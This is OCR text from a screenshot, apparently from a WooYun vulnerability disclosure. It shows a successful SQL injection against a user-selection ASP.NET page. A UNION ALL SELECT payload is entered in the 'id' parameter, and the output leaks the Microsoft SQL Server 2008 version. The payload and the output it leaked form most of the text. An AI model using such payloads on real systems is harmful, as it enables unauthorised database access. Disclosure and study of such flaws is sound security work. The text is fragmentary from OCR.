 无标题页
0/module/user_select_single/user.asp
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http 0/module/user_select_single/user.aspx?sty=Priv&ToId=&ToName=&id=1 UNION ALL SELECT
NULL,NULL,+ISNULL(CAST(@@version AS
NVARCHAR(4000)),CHAR(32)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
Enable Post data Enable Referrer
姓名：
工号： 查询
选择人员
admin【】
test【000】
【Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) 】
www.wooyun.org